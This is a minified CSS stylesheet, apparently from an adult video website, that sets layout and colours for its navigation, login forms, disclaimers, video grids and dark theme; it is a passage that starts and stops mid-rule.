span.obfs.twitter_btn{background-color:#1da1f2}.sidebar_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper{overflow:auto;height:630px}.navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#323232;background-color:#141414}@media (min-width:768px){.navbar_menu_wrapper{height:29px}}@media (min-width:968px){.navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share{position:relative;display:inline-block;width:16px;height:29px;margin-right:10px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs{position:absolute;top:-1px;right:0;bottom:0;left:0;margin:auto;display:inline-block;height:16px;width:16px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs span{display:none}.navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.navbar_user_log_reg_wrapper{position:absolute!important;right:-5px;top:50px;border:none;border-radius:2px;z-index:4}@media (min-width:768px){.navbar_user_log_reg_wrapper{width:165px;right:35px}}.navbar_user_log_reg_wrapper .header_button{display:none}.navbar_user_log_reg_wrapper .login_register_button{position:absolute;top:-50px;right:45px;margin:10px 10px 9px 0;padding-bottom:2px;border:none;border-radius:50%;display:inline-block;height:30px;width:30px;cursor:pointer;background-color:#107fc9}@media (min-width:768px){.navbar_user_log_reg_wrapper .login_register_button{right:5px}}.navbar_user_log_reg_wrapper .login_register_wrapper{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);width:290px;position:absolute;top:0;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;color:#fff;background-color:#1e1e1e}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper{height:40px;cursor:pointer}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{display:block;width:50%;height:39px;font-size:15px;line-height:38px;font-weight:700;float:left;text-align:center;border-bottom:1px solid #5f5f5f}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{height:37px;border-bottom:3px solid #107fc9}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab i{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper{margin:20px 0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span{display:inline-block;width:100%;height:30px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span button,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span button{width:150px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_subtitle{display:block;height:50px;line-height:59px;width:100%;font-weight:700;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item{position:relative;display:inline-block;width:100%;margin-bottom:10px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label:first-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label:first-child{position:relative;float:left;text-align:left;font-weight:600;display:block;width:100px;height:30px;line-height:29px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item input{height:25px;width:170px;margin-top:2px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label{display:table;position:relative;padding-left:108px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span{display:block;float:left}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span:last-child{display:inline-block;height:30px;line-height:14px;padding-left:5px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions{margin-top:10px;font-size:11px;line-height:17px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form{display:none}.recover_account_form_wrapper{text-align:center;margin-top:20px;border-top:1px solid #5f5f5f}.homepage_category_wrapper{position:relative;padding:10px 10px 5px 10px}@media (min-width:480px){.homepage_category_wrapper{width:300px;margin-left:auto;margin-right:auto;margin-bottom:5px}}.homepage_category_wrapper select.dropdown_categories{width:calc(50% - 2px);margin-right:2px}.homepage_category_wrapper select.dropdown_video_tag{width:calc(50% - 2px);margin-left:2px}.homepage_category_wrapper span.homepage_category_caret{top:14px;right:calc(50% + 7px)}.homepage_category_wrapper span.homepage_video_tag_caret{top:14px;right:15px}.main_wrapper{display:block;overflow:hidden;width:100%}@media (min-width:968px){.main_wrapper{margin-left:210px;margin-right:10px;width:auto}}.load_more_wrapper{display:block;margin-top:5px;position:relative}@media (min-width:480px){.load_more_wrapper{margin-right:5px;margin-left:5px}}@media (min-width:768px){.load_more_wrapper{margin-right:10px;margin-left:10px}}@media (min-width:968px){.load_more_wrapper{margin-right:0;margin-left:0}}.load_more_wrapper .load_more_btn{text-align:center;position:relative;cursor:pointer}.load_more_wrapper .load_more_btn .load_more_text{display:inline-block;margin-top:10px;padding:4px 50px;border:1px solid #5f5f5f;background-color:#323232;color:#fff}.load_more_wrapper .load_more_btn.invisible{display:none}.load_more_wrapper.use_load_more.havemore:before{content:"";position:absolute;top:0;right:0;left:0;display:inline-block;height:50%;z-index:0;border-bottom:1px solid #5f5f5f}.content_section_title{position:relative;width:100%;margin-bottom:0}@media (min-width:480px){.content_section_title{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper{position:relative;display:block;margin:0;padding:0 5px}@media (min-width:968px){.content_section_title .title_wrapper{padding:0}}.content_section_title .title_wrapper .title_text{position:relative;display:block;max-width:100%;float:left;margin-bottom:0;min-height:20px}@media (min-width:768px){.content_section_title .title_wrapper .title_text{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper .title_text i{position:relative;top:1px;float:left}.content_section_title .title_wrapper .title_text .h2_class,.content_section_title .title_wrapper .title_text h1,.content_section_title .title_wrapper .title_text h2{font-size:15px;line-height:19px;font-weight:700;padding-left:5px}.content_section_title div .dropdown_menu{display:none;color:#fff}.content_section_title .title_conditional_main_categories_wrapper_360px{display:none}.content_section_title .conditional_main_category,.content_section_title .title_main_categories_wrapper{position:relative;float:right;margin-left:3px;height:22px}.content_section_title .conditional_main_category .dropdown_menu,.content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#323232;color:#fff}@media (min-width:768px){.content_section_title .conditional_main_category button,.content_section_title .title_main_categories_wrapper button{display:inline-block}.content_section_title .title_main_categories_wrapper button i{position:absolute;top:3px;bottom:0;left:6px}.content_section_title .conditional_main_category button span,.content_section_title .title_main_categories_wrapper button span{margin-left:20px;font-size:11px;line-height:19px}}.content_wrapper_page_homepage .content_section_title .title_text{width:calc(100% - 174px)}@media (min-width:968px){.content_wrapper_page_homepage .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9}}.content_section_top_videos_homepage .title_text{width:auto!important;margin-top:5px!important}@media (max-width:479px){.content_section_top_videos_homepage .title_text{width:calc(100% - 285px)!important}}@media (min-width:480px){.content_section_top_videos_homepage .title_text{width:calc(100% - 285px)!important}}@media (min-width:768px){.content_section_top_videos_homepage .title_text{width:auto!important}}.content_section_footer{display:block}@media (min-width:480px){.content_section_footer{margin:0}}.filters_wrapper{text-align:center}@media (min-width:768px){.filters_wrapper{line-height:initial!important}}.filters_wrapper .filter_wrapper{position:relative;display:inline-block}.filters_wrapper .filter_wrapper:first-child{margin-left:0}.filters_wrapper .filter_wrapper .filter_menu{right:auto;left:5px;color:#fff;background-color:#323232}@media (min-width:480px){.filters_wrapper .filter_wrapper .filter_menu{left:85px}}@media (min-width:768px){.filters_wrapper .filter_wrapper .filter_menu{left:auto;right:300px}}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{text-align:center;border-bottom:1px solid #5f5f5f;padding-bottom:5px}.filters_wrapper .filter_wrapper.filter_duration_wrapper .filter_menu,.filters_wrapper .filter_wrapper.filter_quality_wrapper .filter_menu{left:auto;right:0}.content_section_title .title_wrapper .filters_wrapper{float:right}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper{margin-left:5px;display:inline-block}.content_section_recent_amateur_videos_homepage .filter_type_wrapper .filter_menu,.content_section_top_pornstars_homepage .filter_type_wrapper .filter_menu{right:0;left:initial!important}.filter_duration_wrapper .dropdown_menu,.filter_period_wrapper .dropdown_menu,.filter_quality_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{top:24px!important;position:absolute;min-width:145px}.filter_period_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{right:initial;left:0!important}.content_section_top_videos_homepage .filters_wrapper{margin-top:5px}.disclaimer_parent_wrapper{display:none;position:fixed;top:5px;right:5px;left:5px;z-index:5}.disclaimer_parent_wrapper .disclaimer_overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:.5;background-color:#000}.disclaimer_parent_wrapper .disclaimer_container{position:absolute;left:50%;max-width:750px;width:100%}@media (min-width:1280px){.disclaimer_parent_wrapper .disclaimer_container{max-width:600px}}.disclaimer_parent_wrapper .disclaimer_wrapper{position:relative;z-index:5;left:-50%;overflow:hidden;padding:10px 5px;border-radius:2px;max-height:calc(100vh - 10px);color:#fff;background-color:#1e1e1e}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content{font-size:11px;line-height:14px;overflow:auto;max-height:calc(100vh - 10px)}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>div,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>p{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_image{text-align:center;font-weight:700}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_overlay{opacity:.75}.sfw_disclaimer_wrapper button{font-family:sans-serif}.sfw_disclaimer_wrapper .disclaimer_container{top:25vh}.sfw_disclaimer_wrapper .disclaimer_wrapper{width:420px;max-width:90vw;min-width:340px;margin:auto}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content{font-size:14px;text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:18px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{padding:10px;margin:10px;border-radius:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content hr{border-top:none}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper{text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_consent{font-size:11px;margin-bottom:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_parental_control{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .outer_button_wrapper{margin:auto;padding:0 10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .inner_button_selector_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_gay,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{font-size:15px;height:40px;width:100%;border-radius:2px;padding:0 15px;cursor:pointer;background-color:#107fc9;color:#fff;margin:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{margin-left:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur{margin-right:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter{margin:5px 0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .obfs{text-decoration:underline}.cookie_consent_disclaimer{text-align:center}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper{background-color:none;color:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;font-size:13px;line-height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:calc(100% - 20px);max-width:600px;bottom:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);padding:10px;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border-radius:7px 7px 0 0;border-style:solid;border-color:#d9d9d9;border-width:1px 1px 0 1px;z-index:5}@media (max-width:480px){.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .sticky-cookies-button{margin:5px}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper span{text-decoration:underline}.footer_wrapper{display:block;margin:20px 0;border-top:1px solid #5f5f5f;text-align:center}@media (min-width:968px){.footer_wrapper{margin-left:210px}}.footer_wrapper .mobile_social_links{width:100%;margin:10px 0}.footer_wrapper .mobile_social_links .sidebar_social_share{display:inline-block;margin:5px 0}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs{display:inline-block;text-align:left;width:auto;margin:0 10px;padding:3px 8px;border-radius:2px;color:#fff}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs i{position:relative;top:-2px;margin-right:5px}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn{background-color:#1da1f2}.footer_wrapper .copywrite{display:block;font-size:11px}.footer_wrapper div{text-align:center}.footer_wrapper .copywrite,.footer_wrapper div>span{display:inline;line-height:29px;color:#fff}.footer_wrapper div>span>a{color:#fff}@media (min-width:480px){.footer_wrapper>div{margin-left:10px;margin-right:10px}}.mobile_tooltip{position:absolute;top:0;right:0;bottom:0;left:0;display:none;font-size:12px;padding:10px;color:#fff;z-index:1;background-color:rgba(0,0,0,.5)}.mobile_tooltip .mobile_tooltip_wrapper{display:block;margin-top:10%;line-height:initial}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper{margin-top:12%}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{display:block;text-align:center;padding-bottom:15px}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{float:left;padding-left:10px;padding-right:30px}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper .tip_text{color:#fff}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label{width:50%;float:left;text-align:center}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span{display:inline-block;width:100%}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span.tool_confirm{font-weight:700;text-decoration:underline;cursor:pointer}.editor_view{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;text-align:center;z-index:4;max-width:670px;min-width:290px;margin-bottom:8px;padding:5px 10px;border:1px solid #141414;border-radius:4px;background-color:#1e1e1e}.showcase_item_wrapper{position:relative;display:inline-block;width:46vw;height:calc(46vw * 1.195);line-height:20px;margin:2px;font-size:11px;overflow:hidden}@media (min-width:480px){.showcase_item_wrapper{width:32vw;height:calc(32vw * 1.195)}}@media (min-width:768px){.showcase_item_wrapper{width:24vw;height:calc(24vw * 1.195);font-size:13px}}@media (min-width:968px){.showcase_item_wrapper{width:246px;height:295px;margin:0 5px 5px 0}}.showcase_item_wrapper .showcase_item_title{position:absolute;height:22px;width:100%;font-size:13px;line-height:21px;top:0;background-color:rgba(0,0,0,.8);text-align:center}@media (min-width:968px){.showcase_item_wrapper .showcase_item_title{font-size:15px}}.showcase_item_wrapper .showcase_item_title .flag{position:absolute;margin:5px;top:0;right:5px}.showcase_item_wrapper .showcase_item_title a{color:#fff}.showcase_item_wrapper .showcase_item_title h3{font-size:13px}@media (min-width:968px){.showcase_item_wrapper .showcase_item_title h3{font-size:15px}}.showcase_item_wrapper .showcase_item_thumbnail{position:absolute;margin-top:22px}.showcase_item_wrapper .showcase_item_content{position:absolute;display:block;text-align:center;bottom:0;left:0;width:100%;height:40px;background-color:rgba(0,0,0,.8);color:#fff}.showcase_item_wrapper .showcase_middle_box,.showcase_item_wrapper .showcase_small_box{width:19%;float:left;position:relative}.showcase_item_wrapper .showcase_middle_box{padding-top:10px;width:24%}.showcase_item_wrapper .showcase_middle_box span{cursor:initial}.showcases_grid_wrapper{text-align:center;margin:0}.videos_grid_wrapper{text-align:center;margin:0 0 -3px 0}@media (min-width:480px){.videos_grid_wrapper{margin:-2px}}@media (min-width:968px){.videos_grid_wrapper{text-align:left;margin:0 -4px -4px 0}}@media (min-width:768px){.content_section_recent_videos_homepage .title_text{margin-top:3px}}.video_item_wrapper{position:relative;display:inline-block;vertical-align:top;width:100%;height:calc(100vw / (16/9));overflow:hidden;text-align:left;margin:2px 0;cursor:pointer;background-color:#000}@media (min-width:480px){.video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (min-width:768px){.video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.video_item_wrapper{margin:0 4px 4px 0}.video_item_wrapper.video_item_small{width:240px;height:135px}.video_item_wrapper.video_item_medium{width:320px;height:180px}.video_item_wrapper.video_item_large{width:400px;height:225px}}.video_item_wrapper a{display:inline-block;height:100%;width:100%;z-index:0;color:#fff}.video_item_wrapper a img{height:100%;width:100%;image-rendering:-webkit-optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.video_item_wrapper .video_item_title{height:20px;top:0;position:absolute;right:0;left:0;display:inline-block;color:#fff;z-index:1;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.video_item_wrapper .video_item_title .video_item_section_container{position:relative;display:inline-block;width:calc(100% - 30px);font-size:13px;line-height:19px;font-weight:700;padding:0 5px;z-index:1}.video_item_wrapper .video_item_title .video_item_section_container a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.video_item_wrapper .video_item_title i{position:relative;top:3px;left:-3px}.video_item_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;color:#fff;display:inline-block;width:100%;z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;background-color:transparent;pointer-events:none}.video_item_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.video_item_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.video_item_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.video_item_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.video_item_wrapper .thumb_preview{position:absolute}.video_iframe_random{display:inline-block;color:#fff;background-color:#323232;border:1px solid #5f5f5f}.video_iframe_random{margin-right:10px}.content_section_stories_homepage{height:110px}.stories_grid_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;overflow-x:scroll;scroll-behavior:smooth;width:100%;-ms-overflow-style:none;scrollbar-width:none}.stories_main_wrapper{display:block;position:relative;overflow:hidden;width:100%;padding-top:5px}@media (min-width:968px){.stories_main_wrapper{margin-left:210px;width:auto}}.stories_main_wrapper .story_arrow_wrapper{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;top:0;right:0;padding:2px 0;cursor:pointer}.stories_main_wrapper .story_arrow_wrapper .story_left_arrow_container{position:absolute;padding:0 5px;right:25px}.stories_main_wrapper .story_arrow_wrapper .story_right_arrow_container{padding:0 5px}.stories_main_wrapper .content_section_title{margin-bottom:0;pointer-events:none}.story_item_wrapper{position:relative;display:block}.story_item_wrapper.nomore{display:none}.story_item_wrapper.load_more_wrapper{margin-top:0}.story_item_wrapper .story_item_container{position:relative;display:block;width:60px;height:60px;border-radius:50%;border:2px solid #107fc9;overflow:hidden;text-align:left;margin:2px 5px;cursor:pointer;background-color:#000}.story_item_wrapper .story_item_container img{position:relative;height:100%;width:auto;left:-20px}.story_item_wrapper .story_username{text-align:center;color:#828282;font-size:11px}.story_item_wrapper .story_load_more{background-color:transparent;cursor:pointer;border-color:grey!important}.story_item_wrapper .load_more_text{position:absolute;top:20px;width:100%;text-align:center;cursor:pointer;color:#fff}.confirm_body_wrapper button{margin:0 5px}@media (max-width:967px){.hide_mobile_top_webcams{display:none}}.webcams_grid_wrapper{text-align:center;height:calc(48vw / (16/9));overflow:hidden}@media (min-width:480px){.webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:768px){.webcams_grid_wrapper{height:calc(25vw / (16/9));text-align:left}}@media (min-width:968px){.webcams_grid_wrapper{height:190px}}.custom-icon-ic_16_head_mn_webcams{width:16px;height:16px}.custom-icon-ic_16_head_mn_premium{width:16px;height:16px}@media (max-width:479px){.two_col .videos_grid_wrapper{margin:0}}@media (max-width:479px){.two_col .video_item_wrapper{width:calc(50vw - 2px);height:calc((50vw - 2px)/ (16/9));padding-bottom:45px;background-color:transparent}.two_col .video_item_wrapper.odd_item{margin-right:4px}.two_col .video_item_wrapper.even_item{margin-left:0}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (max-width:479px) and (min-width:768px){.two_col .video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (max-width:479px) and (min-width:968px){.two_col .video_item_wrapper{margin:0 4px 4px 0}.two_col .video_item_wrapper.video_item_small{width:240px;height:135px}.two_col .video_item_wrapper.video_item_medium{width:320px;height:180px}.two_col .video_item_wrapper.video_item_large{width:400px;height:225px}}@media (max-width:479px){.two_col .video_item_wrapper .video_item_title{position:absolute;top:auto;bottom:0;height:40px;background-color:transparent;text-shadow:none}.two_col .video_item_wrapper .video_item_title .video_item_section_container{width:calc(100% - 10px);line-height:15px}.two_col .video_item_wrapper .video_item_title .video_item_section_container a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;color:#fff}.two_col .video_item_wrapper .video_item_title .icon{position:absolute;top:calc((-50vw - 2px)/ (16/9));left:auto;right:3px}.two_col .video_item_wrapper .video_item_stats{bottom:45px}}body{color:#fff;background-color:#1e1e1e}html.dark .logo_light{display:none!important}a{color:#fff}button{color:#fff;background-color:#323232;border-color:#5f5f5f}input{color:#fff;background-color:#323232;border-color:#5f5f5f}select{color:#fff;background-color:#323232;border-color:#5f5f5f}button span.dropdown_caret:before{border-top-color:#fff}.switch_container .slider{background-color:#828282}.switch_container .slider:before{background-color:#fff;border-color:#fff}.scroll_top_btn{background-color:#107fc9}.btn_default_small{background-color:#107fc9}.header_button{background-color:#107fc9}.dropdown_caret{color:#fff}.dropdown_caret:before{border-top-color:#fff}.custom_select_caret{background-color:#323232}.btn_default{background-color:#107fc9}.btn_dropdown{color:#323232;border-color:#5f5f5f}.custom_checkbox .icon_checkbox{background-color:#323232;border:1px solid #5f5f5f}.custom_checkbox .icon_checkbox:after{border-color:#fff}.custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}.custom_radio .icon_radio:after{background-color:#fff}.dropdown_menu{background-color:#141414;color:#fff}.mobile_search form.search{border-color:#5f5f5f}.mobile_search .search_wrapper button{background-color:#fff}.mobile_search button.search_btn{background-color:#fff}.header_wrapper{background-color:#000;border-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#107fc9}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{color:#fff}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#107fc9}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#fff}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#323232}.header_wrapper .profile_img{background-color:#000}.top_bar_menu_item .option{color:#fff}@media (min-width:768px){.logo_wrapper span{background-color:#1e1e1e;color:#fff}}.sidebar_wrapper .side_bar_container{background-color:#1e1e1e;color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#fff}.sidebar_wrapper .sidebar_section_wrapper 